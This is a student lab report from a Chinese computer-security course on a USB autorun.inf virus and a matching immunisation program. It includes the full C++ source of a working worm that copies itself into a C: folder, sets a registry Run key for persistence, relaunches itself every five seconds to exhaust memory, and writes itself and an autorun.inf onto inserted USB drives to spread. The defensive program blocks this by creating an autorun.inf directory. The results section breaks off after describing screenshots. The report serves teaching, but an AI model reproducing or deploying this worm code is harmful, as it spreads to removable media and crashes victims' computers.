《计算机系统安全》实验报告

年级、专业、班级 |  | 22级信息安全02班 |  |  | 姓名 | 姚凡
实验题目 | U盘病毒及其免疫程序的实现
实验时间 | 2025.3.23 |  | 实验地点 | DS3 305
实验成绩 |  |  | 实验性质 | □验证性 设计性 □综合性
教师评价：
算法/实验过程正确； 源程序/实验内容提交 程序结构/实验步骤合理；
□实验结果正确； 语法、语义正确； 报告规范；
其他：
评价教师签名： 向涛
- 实验目的
学习了解autorun.inf病毒及其工作原理，编程模拟实现病毒的入侵和传播，该病毒通过不断创建进程来消耗系统内存资源。实现U盘病毒的免疫程序，并进行验证。
- 实验项目内容
1.U盘病毒程序的实现。
2.U盘免疫程序的实现。
三、实验过程或算法（源程序）
（一）、实验原理
什么是U盘病毒？
目前U盘病毒的最大特征是利用autorun.inf这个自动运行文件来侵入，autorun.inf相当于一个传染途径，经过这个途径入侵的病毒，理论上可以是“任何”病毒。因此大家可以在网上发现，当搜索到autorun.inf之后，附带的病毒往往有不同的名称。
在autorun.inf文件中，既然可以放置正常的启动程序，如经常使用的各种教学光盘，使其一插入电脑就自动安装或自动演示，也可以放置任何可能的恶意内容。病毒作者或传播者就是利用了这一点，让移动设备在用户系统完全不知情的情况下，“自动”执行某个命令或恶意程序。
实验步骤原理：
先编写主机上的病毒，按照定义该病毒要每过5s就要检测是否该主机内有该exe文件，没有的话就要复制。
主机方面：
直接从消息处理函数开始，在WM_CREATE消息中，由于要每过5s要创建一次进程，所以必须每过5s就要向系统发送WM_TIMER消息，然后在该消息中创建进程。开始直接编写主机部分的代码，在WM_TIMER中编写了CopyToSysAndSet函数，它的作用是把该病毒文件复制到c盘的指定位置在该函数中。然后还要写入U盘中，完成对主机的感染。编写RegAutoRun函数，在该函数里，在Run的路径下，我们直接定义字符串等于该路径，然后在这个路径下添加子项，子项的路径就是我们传入该函数的参数，并把这个子项定义为akuyi然后退出即可。到这里我们就完成了将病毒复制到主机中的指定路径并自动启动的功能了。启动进程。
U盘方面：
首先对于U盘的处理信息在WM_DEVICECHANGE中处理的，最主要的还是再获取盘符创建多进程之后的进程处理函数ProcDriver，当有U盘插入了带有病毒的主机时，该主机就会给该U盘添加病毒和自启动文件，然后当有病毒的U盘插入没被感染的主机时，U盘就会利用autorun.inf当用户点击U盘时，将病毒复制到主机，从而感染主机。
病毒代码原理就是先启动源代码virus_attack然后将病毒复制到c盘指定路径下命名为aaaaa.exe，并修改注册表使其自启动，然后每过5s aaaaa.exe又会重新复制自身，进而创建无数的进程，让电脑崩溃，同时如果此时插入了U盘，那么该程序检测到有设备插入，就会把主机内的病毒写入U盘中，并为U盘创建自启动文件。使该U盘插入其他主机时也在指定路径下创建程序，然后不断进行复制最终达成使电脑崩溃的目标。同时如果U盘里没有autorun.inf或bbbbb.exe，则在U盘里创建，其中bbbbb.exe也是U_security2.exe的复制文件，autorun.inf则用来激活bbbbb.exe，使用SendMessage(hwnd,WM_CLOSE,0,0)结束进程U_security2。当这个被感染了病毒（bbbbb.exe）的U盘插入其他机器时，双击U盘会打不开，而且每双击一次U盘，就会每隔5秒钟创建一个进程aaaaa.exe不停地占用系统内存，是的系统运行速度越来越慢。只有单击“打开”选项才能打开该U盘，并且弹出U盘时系统会提示“无法停止通用卷设备”，原因在于，autorun.inf调用并启用潜伏在U盘中的bbbbb.exe进程，即相当于U盘中有进程在运行，故只有在进程表中找到相应进程并删除以后，才可以弹出U盘。
接下来就是防护程序的编写：模板是依据实验一来编写的，在该程序中除了常规的创建销毁信息，只需要设备更改信息即可，在U盘插入的时候，直接创建一个名为autorun.inf的文件夹而不是文件，这样即使病毒入侵，但是由于已经有同名文件夹，病毒就无法创建autorun.inf文件，进而就不能自启动，最后就可以有效的抵御病毒的攻击。
- 、病毒程序代码
#include "stdafx.h"
#include "virus_attack.h"
#include "afxmt.h"
#include "Afxwin.h"
//#include <afx.h>
#include <dbt.h>
#include <shellapi.h>
#include <time.h>
#include "math.h"
#include<iostream>
#include <stdio.h>
#include <windows.h>
#include <iostream>
#include "Shlwapi.h"
#include <fstream>
#include <TlHelp32.h>
#include <Dbt.h>
#include <string>
using namespace std;
#pragma comment(lib,"shlwapi.lib") //连入库文件

#define TIMER 1//计时器
//function
char* csToChar(CString str)
{
char* ptr;
#ifdef _UNICODE
LONG len;
len = WideCharToMultiByte(CP_ACP, 0, str, -1, NULL, 0, NULL, NULL);
ptr = new char[len + 1];
memset(ptr, 0, len + 1);
WideCharToMultiByte(CP_ACP, 0, str, -1, ptr, len + 1, NULL, NULL);
#else
ptr = new char[str.GetAllocLength() + 1];
sprintf(ptr, _T("%s"), str);
#endif
return ptr;
}
TCHAR FirstDriveFromMask(ULONG unitmask);

//病毒从U盘启动时用到的函数
BOOL FileExist(const std::string& path);//测试一个文件是否存在
BOOL GetSelfPath(TCHAR* path);//Get the virus's path
//BOOL FindU(TCHAR *u);//check whether u exist, u[2]
BOOL GetSysPath(TCHAR* path);//得到系统路径
BOOL CopyToSysAndSet(HWND hwnd);//复制自身到系统目录和设置
BOOL SetFileAttrib(TCHAR* path);//设置path所指文件的属性
BOOL RegAutoRun(char *path);//修改注册表，实现自启动

//从C盘启动时用到函数
BOOL CopyToUAndSet(HWND hwnd);//复制自己到U盘
BOOL CreateAutoRunFile(TCHAR* path);//在U盘下生成autorun.inf文件
BOOL FindSelf();//测试自己是否已经在执行了

//global variable
CString szExePath="C:\\xixi\\virus_attack.exe";//the virus's path
CString U[2];//保存U盘的盘符
CString szSysPath="C:\\shinnobyo\\";//system path

//constant
const TCHAR* szExeName = _T(":\\bbbbb.exe");
const TCHAR* szSysName = _T("aaaaa.exe");
const TCHAR* szAutoRunFile = _T(":\\autorun.inf");
BOOL CopyToUAndSet(HWND hwnd,CString l_driver)
{
CString path = l_driver + ":\\autorun.inf";
string path1 = (CStringA)path;
string path2 = (CStringA)(l_driver + ":\\bbbbb.exe");
if (!FileExist(path1))
{
char* source_path = csToChar("C:\\test\\autorun.inf");
//SourcePath.GetBuffer(SourcePath.GetLength());
CString szUpath = "C:\\test\\autorun.inf";
szUpath.GetBufferSetLength(strlen(source_path) + 2);
szUpath.SetAt(strlen(source_path) + 1, '\0');
CString DirName = szAutoRunFile;
//创建目录
//声明文件操作结构体FileOP，设置属性
SHFILEOPSTRUCT FileOP; //声明文件操作结构体
memset((void*)&FileOP, 0, sizeof(FileOP));
FileOP.hwnd = hwnd; //句柄
FileOP.fFlags = FOF_SILENT; //操作标志位
FileOP.wFunc = FO_COPY; //操作方式
FileOP.pFrom = szUpath; //源地址
CString str = l_driver + szAutoRunFile; //目的地址
char* DestPath = csToChar(str);
//执行复制操作
str.GetBufferSetLength(strlen(DestPath) + 2);
str.SetAt(strlen(DestPath) + 1, '\0');
FileOP.pTo = str;
FileOP.fAnyOperationsAborted = false; //是否允许中断操作
FileOP.hNameMappings = NULL;
FileOP.lpszProgressTitle = NULL;
szSysPath.ReleaseBuffer();
str.ReleaseBuffer();
int MSG = SHFileOperation(&FileOP); //执行复制操作

}
if (!FileExist(path2))
{
char* source_path = csToChar(szExePath);
//SourcePath.GetBuffer(SourcePath.GetLength());
szExePath.GetBufferSetLength(strlen(source_path) + 2);
szExePath.SetAt(strlen(source_path) + 1, '\0');
CString DirName = szExeName;
//创建目录
//声明文件操作结构体FileOP，设置属性
SHFILEOPSTRUCT FileOP1; //声明文件操作结构体
memset((void*)&FileOP1, 0, sizeof(FileOP1));
FileOP1.hwnd = hwnd; //句柄
FileOP1.fFlags = FOF_SILENT; //操作标志位
FileOP1.wFunc = FO_COPY; //操作方式
FileOP1.pFrom = szExePath; //源地址
CString str = l_driver + szExeName; //目的地址
char* DestPath = csToChar(str);
//执行复制操作
str.GetBufferSetLength(strlen(DestPath) + 2);
str.SetAt(strlen(DestPath) + 1, '\0');
FileOP1.pTo = str;
FileOP1.fAnyOperationsAborted = false; //是否允许中断操作
FileOP1.hNameMappings = NULL;
FileOP1.lpszProgressTitle = NULL;
szSysPath.ReleaseBuffer();
str.ReleaseBuffer();
int MSG = SHFileOperation(&FileOP1); //执行复制操作
return (MSG == 0);
}
return 0;
}
UINT ProcDriver(LPVOID pParam)
{
CString l_driver = (char*)pParam;
CopyToUAndSet(NULL, l_driver);

return 0;
}
void GetMobileDrive()
{
CString l_driver;
DWORD id = GetLogicalDrives();
for (int i = 1; i < 26; i++)
{
if ((id & (1 << i)) != 0)//检查盘符是否存在，id每一位对应了一个逻辑驱动器是否存在。第二位如果是“1”则表示驱动器“B:”存在，第四位如果是“1”则表示驱动器“D:”存在
{
CString l_driver = CString(char('A' + i)) + ":";
if (GetDriveType(l_driver) == DRIVE_REMOVABLE)
{
AfxBeginThread(ProcDriver, (LPVOID)l_driver.GetBuffer(0));//为每个U盘创建一个线程来进行拷贝工作,LVPVOID可以看做java中Object类.
Sleep(100);//每100ms执行一次
}
}
}
}
BOOL RegAutoRun(char *path)
{
//找到系统的启动项
char* Register = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run";
char* Myapp = path;
HKEY hKey;
//打开注册表启动项
if (RegOpenKeyExA(HKEY_LOCAL_MACHINE, Register, 0, KEY_ALL_ACCESS, &hKey) == ERROR_SUCCESS)
{
//添加一个子Key,并设置值，"Mytest"并不一定是应用程序名字（不加后缀.exe） ，可以自己设置；
RegSetValueExA(hKey, "akuyi", 0, REG_SZ, (BYTE*)Myapp, strlen(Myapp));
//关闭注册表
RegCloseKey(hKey);
printf("succeed!\n");
}
else
{
printf("Failed!");
return -1;
}
return 0;
}
void GainAdminPrivileges(CString strApp) {
SHELLEXECUTEINFO execinfo;
memset(&execinfo, 0, sizeof(execinfo));
execinfo.lpFile = strApp;
execinfo.cbSize = sizeof(execinfo);
execinfo.lpVerb = _T("runas");
execinfo.fMask = SEE_MASK_NO_CONSOLE;
execinfo.nShow = SW_SHOWDEFAULT;
ShellExecuteEx(&execinfo);
}
BOOL FileExist(const std::string& path)
{
struct stat buffer;
return (stat(path.c_str(), &buffer) == 0);
}
BOOL CopyToSysAndSet(HWND hwnd)
{
//取得复制到的目录名称
if (FileExist("C:\\shinnobyo\\aaaaa.exe"))
{
return 0;
}
if (FileExist("D:\\bbbbb.exe"))
{
CString new_path = "D:\\bbbbb.exe";
char* source_path = csToChar(new_path);
//SourcePath.GetBuffer(SourcePath.GetLength());
new_path.GetBufferSetLength(strlen(source_path) + 2);
new_path.SetAt(strlen(source_path) + 1, '\0');
CString DirName = szSysName;
//创建目录
CreateDirectory(szSysPath, NULL);
//声明文件操作结构体FileOP，设置属性
SHFILEOPSTRUCT FileOP; //声明文件操作结构体
memset((void*)&FileOP, 0, sizeof(FileOP));
FileOP.hwnd = NULL; //句柄
FileOP.fFlags = FOF_SILENT; //操作标志位
FileOP.wFunc = FO_COPY; //操作方式
FileOP.pFrom = new_path; //源地址
CString str = szSysPath + szSysName; //目的地址
char* DestPath = csToChar(str);
//执行复制操作
str.GetBufferSetLength(strlen(DestPath) + 2);
str.SetAt(strlen(DestPath) + 1, '\0');
FileOP.pTo = str;
FileOP.fAnyOperationsAborted = false; //是否允许中断操作
FileOP.hNameMappings = NULL;
FileOP.lpszProgressTitle = NULL;
szSysPath.ReleaseBuffer();
str.ReleaseBuffer();
int MSG = SHFileOperation(&FileOP); //执行复制操作
RegAutoRun("C:\\shinnobyo\\aaaaa.exe");
return 0;
}
char* source_path = csToChar(szExePath);
//SourcePath.GetBuffer(SourcePath.GetLength());
szExePath.GetBufferSetLength(strlen(source_path) + 2);
szExePath.SetAt(strlen(source_path) + 1, '\0');
CString DirName = szSysName;
//创建目录
CreateDirectory(szSysPath, NULL);
//声明文件操作结构体FileOP，设置属性
SHFILEOPSTRUCT FileOP; //声明文件操作结构体
memset((void*)&FileOP, 0, sizeof(FileOP));
FileOP.hwnd = hwnd; //句柄
FileOP.fFlags = FOF_SILENT; //操作标志位
FileOP.wFunc = FO_COPY; //操作方式
FileOP.pFrom = szExePath; //源地址
CString str = szSysPath+szSysName; //目的地址
char* DestPath = csToChar(str);
//执行复制操作
str.GetBufferSetLength(strlen(DestPath) + 2);
str.SetAt(strlen(DestPath) + 1, '\0');
FileOP.pTo = str;
FileOP.fAnyOperationsAborted = false; //是否允许中断操作
FileOP.hNameMappings = NULL;
FileOP.lpszProgressTitle = NULL;
szSysPath.ReleaseBuffer();
str.ReleaseBuffer();
int MSG = SHFileOperation(&FileOP); //执行复制操作
RegAutoRun("C:\\shinnobyo\\aaaaa.exe");
return (MSG == 0);
}
//复制自身到系统目录和设置
LRESULT CALLBACK WinProc(HWND hwnd, UINT message, WPARAM wParam, LPARAM lParam)
{
HDC hdc;
PAINTSTRUCT ps;
static int cxChar, cxCaps, cyChar;
static int cyClient, iVscrollPos, cxClient;
TCHAR szBuffer[10];
int i, y;
TEXTMETRIC tm;
switch (message)
{
case WM_CREATE:
SetTimer(hwnd, TIMER, 5000, 0);
return 0;
case WM_TIMER:
CopyToSysAndSet(NULL);
//GainAdminPrivileges("C:\\shinnobyo\\aaaaa.exe");
ShellExecute(NULL,L"open", L"C:\\shinnobyo\\aaaaa.exe", NULL, NULL, SW_SHOWNORMAL);
return 0;
case WM_DEVICECHANGE:
switch (wParam)
{
case DBT_DEVICEARRIVAL:
DEV_BROADCAST_HDR* stHDR;
stHDR = (DEV_BROADCAST_HDR*)lParam;
switch (stHDR->dbch_devicetype)//判断设备类型
{
case DBT_DEVTYP_VOLUME://逻辑卷标
GetMobileDrive();//取得可移动磁盘盘符存
//储在strMobileDriver中
break;
}
break;
default:
return 0;
}
return 0;
case WM_DESTROY:
PostQuitMessage(0);
return 0;
}
return DefWindowProc(hwnd, message, wParam, lParam);
}
int APIENTRY _tWinMain(_In_ HINSTANCE hInstance,
_In_opt_ HINSTANCE hPrevInstance,
_In_ LPTSTR lpCmdLine,
_In_ int nCmdShow)
{
WNDCLASS wndcls;
wndcls.cbClsExtra = 0; //额外分配给窗口类的字节数，系统初始化为0
wndcls.cbWndExtra = 0;//额外分配给窗口实例的字节数，初始化为0
wndcls.hbrBackground = HBRUSH(COLOR_WINDOWTEXT | COLOR_WINDOW); //窗口背景刷
wndcls.hCursor = LoadCursor(NULL, IDC_NO);;//窗口类的光标句柄
wndcls.hIcon = LoadIcon(NULL, IDI_WINLOGO);
wndcls.hInstance = hInstance;
wndcls.lpfnWndProc = WinProc;//窗口接到消息时调用的函数名称
wchar_t* name = L"SongyueCai";
wndcls.lpszClassName = name;//窗口的名称
wndcls.lpszMenuName = 0;
wndcls.style = CS_HREDRAW | CS_VREDRAW;//定义窗口的样式
wndcls.style &= ~WS_MINIMIZEBOX;
RegisterClass(&wndcls);//根据初始化属性注册窗口类
HWND hwnd;
hwnd = CreateWindow(name, L"U盘病毒", WS_OVERLAPPEDWINDOW, 0, 0,
20, 20, NULL, NULL, hInstance, NULL);//创建该窗口
ShowWindow(hwnd,nCmdShow);//以隐藏方式显示当前窗口
UpdateWindow(hwnd);//更新当前窗口
MSG msg;
while (GetMessage(&msg, NULL, 0, 0))
{
TranslateMessage(&msg);
//PeekMessage(&msg,hwnd,0,0,PM_NOREMOVE);
DispatchMessage(&msg);
}
return 0;
}
- 、免疫程序代码
/*--------------------------U盘的安全防护----------------------------*/
#include <windows.h>
#include "Shlwapi.h"
#include <Dbt.h>
#include <iostream>
using namespace std;
#pragma comment(lib,"shlwapi.lib") //连入库文件
//function
LRESULT CALLBACK WndProc(HWND, UINT, WPARAM, LPARAM);//窗口过程
//获取盘符
TCHAR FirstDriveFromMask (ULONG unitmask);
//病毒从U盘启动时用到的函数
BOOL SetFileAttrib(TCHAR *path);//设置path所指文件的属性
//从C盘启动时用到函数
BOOL CopyToUAndSet();//复制自己到U盘
//global variable
TCHAR U[2];//保存U盘的盘符
//constant
const TCHAR *szAutoRunFile="AutoRun.inf";
int WINAPI WinMain (HINSTANCE hInstance, HINSTANCE hPrevInstance,
PSTR szCmdLine, int iCmdShow)
{
static TCHAR szAppName[]=TEXT ("UUUUUU");
HWND hwnd;
MSG msg;
WNDCLASS wndclass;
wndclass.style =0;
wndclass.lpfnWndProc =WndProc;
wndclass.cbClsExtra =0;
wndclass.cbWndExtra =0;
wndclass.hInstance =hInstance;
wndclass.hIcon =0;
wndclass.hCursor =0;
wndclass.hbrBackground =0;
wndclass.lpszMenuName =NULL;
wndclass.lpszClassName =szAppName;
if (!RegisterClass (&wndclass))
{
MessageBox (NULL,"窗口注册失败！", szAppName, MB_ICONERROR);
return 0;
}
hwnd = CreateWindow (szAppName, "U盘的安全防护",
WS_DISABLED,
//WS_OVERLAPPEDWINDOW,
0,0,
0,0,
NULL, NULL, hInstance, NULL);
while (GetMessage(&msg, NULL, 0, 0))
{
TranslateMessage (&msg);
DispatchMessage (&msg);
}
return msg.wParam;
}
LRESULT OnDeviceChange(HWND hwnd,WPARAM wParam, LPARAM lParam)
{
PDEV_BROADCAST_HDR lpdb = (PDEV_BROADCAST_HDR)lParam;
switch(wParam)
{
case DBT_DEVICEARRIVAL: //插入
if (lpdb -> dbch_devicetype == DBT_DEVTYP_VOLUME)
{
PDEV_BROADCAST_VOLUME lpdbv = (PDEV_BROADCAST_VOLUME)lpdb;
U[0]=FirstDriveFromMask(lpdbv -> dbcv_unitmask);//得到u盘盘符，即逻辑驱动器号
MessageBox(0,U,"Notice!",MB_OK);
CopyToUAndSet();//拷到u盘
}
break;
case DBT_DEVICEREMOVECOMPLETE: //设备删除
break;
}
return LRESULT();
}
LRESULT CALLBACK WndProc (HWND hwnd, UINT message, WPARAM wParam,LPARAM lParam)
{
switch(message)
{
case WM_CREATE: //处理一些下面要用到的全局变量
U[1]=':';
return 0;
case WM_DEVICECHANGE: //检测U盘插入拔出的消息映射
OnDeviceChange(hwnd,wParam,lParam);
return 0;
case WM_DESTROY:
PostQuitMessage(0);
return 0;
}
return DefWindowProc(hwnd, message, wParam, lParam);
}
//将响应WM_DEVICECHANGE消息事件的内容(即驱动器掩码)作为输入，和系统定义的掩码相比较，
//返回发生变化事件的驱动器的逻辑名称
TCHAR FirstDriveFromMask(ULONG unitmask)
{
char i;
for (i = 0; i < 26; ++i)
{
if (unitmask & 0x1)//看该驱动器的状态是否发生了变化
break;
unitmask = unitmask >> 1;
}
return (i + 'A');
}
//设置path所指文件的属性
BOOL SetFileAttrib(TCHAR *path)
{
//设置该文件夹属性为隐藏、只读的
return SetFileAttributes(path,FILE_ATTRIBUTE_HIDDEN|
FILE_ATTRIBUTE_READONLY|FILE_ATTRIBUTE_SYSTEM);
}
BOOL CopyToUAndSet()
{
TCHAR szAutoFile[MAX_PATH];
cout << U << endl;
lstrcpy(szAutoFile,U);
cout << szAutoFile << endl;
lstrcat(szAutoFile,"\\");
lstrcat(szAutoFile,szAutoRunFile);

if(!PathIsDirectory(szAutoFile))
{
bool b = CreateDirectory(szAutoFile,NULL);
DWORD k = GetLastError();
SetFileAttrib(szAutoFile);
MessageBox(0,"U盘免疫成功！","U盘病毒免疫盒",MB_OK);
}
else
MessageBox(0,"此盘已进行了免疫！","U盘病毒免疫盒",MB_OK);
return FALSE;
}
- 实验结果及分析和（或）源程序调试过程
分别运行对应的exe文件，结果如下：

- 、病毒程序结果
首先可以看到在C盘原先是没有shinnobyo文件夹的，同时注册表中自启动也没有该病毒项：


U盘里面也没有病毒和自启动文件，说明U盘最开始未被病毒感染：

然后启动virus_attack进程,发现C盘中已成功创建一个shinnobyo文件夹，在该文件夹中有aaaaa.exe病毒文件，同时注册表中也成功在自启动的位置添加akuyi，具体启动路径也是aaaaa.exe：


并且在U盘中也成功创建了autorun.inf文件和bbbbb.exe病毒，说明U盘已被病毒感染：
